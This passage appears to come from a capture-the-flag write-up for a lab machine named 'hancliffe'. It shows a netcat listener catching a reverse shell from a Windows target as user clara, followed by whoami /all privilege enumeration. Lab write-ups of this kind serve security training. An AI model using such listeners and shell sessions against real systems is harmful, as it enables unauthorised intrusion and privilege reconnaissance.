 ❯ rlwrap nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.115] 60053
Microsoft Windows [Version 10.0.19043.1266]
(c) Microsoft Corporation. All rights reserved.
C:\Users\clara>whoami /all
whoami /all
USER INFORMATION
----------------
User Name       SID
=============== ==============================================
hancliffe\clara S-1-5-21-3164362660-1422884991-4018309589-1002
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled